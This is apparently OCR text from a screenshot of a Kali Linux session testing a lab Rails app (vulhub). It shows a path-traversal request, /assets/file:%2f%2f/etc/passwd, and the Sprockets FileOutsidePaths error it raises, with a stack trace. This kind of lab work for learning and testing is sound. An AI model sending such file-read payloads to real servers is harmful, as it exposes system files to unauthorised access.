 Burp Suite Commu...
Action Controller: ...
root@gsq: ~/vulhu...
12:58 上午
EN
Action Controller: Exception caught - Mozilla Firefox
about:sessionrestore
Action Controller: Exception
Kali Linux, an Offensive Secu
192.168.0.142:3000/assets/file:%2f%2f/etc/passwd
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Sprockets::FileOutsidePaths
/etc/passwd is no longer under a load path: /usr/src/blog/app/assets/config, /usr/src/blog/app/assets/images,
/usr/src/blog/app/assets/javascripts, /usr/src/blog/app/assets/stylesheets, /usr/src/blog/vendor/assets
/javascripts, /usr/src/blog/vendor/assets/stylesheets, /usr/local/bundle/gems/jquery-rails-4.3.3/vendor/assets
/javascripts, /usr/local/bundle/gems/coffee-rails-4.2.2/lib/assets/javascripts, /usr/local/bundle
/gems/actioncable-5.0.7/lib/assets/compiled, /usr/local/bundle/gems/turbolinks-source-5.2.0/lib/assets
/javascripts
Extracted source (around line #109):
107
108 unless load_path
109 raise FileOutsidePaths, "#{unloaded.filename} is no longer under a load path: #{self.paths.join(', ')}"
110 end
111
112 logical_path, file_type, engine_extnames, _ = parse_path_extnames(logical_path)
Rails.root: /usr/src/blog
Application Trace | Framework Trace | Full Trace
sprockets (3.7.1) lib/sprockets/loader.rb:109:in `load_from_unloaded'
sprockets (3.7.1) lib/sprockets/loader.rb:60:in `block in load'
sprockets (3.7.1) lib/sprockets/loader.rb:317:in `fetch_asset_from_dependency_cache'
sprockets (3.7.1) lib/sprockets/loader.rb:44:in `load'